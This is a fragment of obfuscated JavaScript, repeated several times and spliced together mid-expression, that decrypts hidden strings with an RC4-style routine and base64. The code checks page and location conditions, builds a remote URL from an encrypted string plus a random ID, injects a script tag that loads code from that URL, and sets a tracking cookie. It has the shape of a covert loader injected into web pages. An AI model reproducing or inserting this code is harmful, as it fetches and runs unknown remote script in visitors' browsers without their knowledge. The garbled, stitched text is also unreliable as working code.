res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const 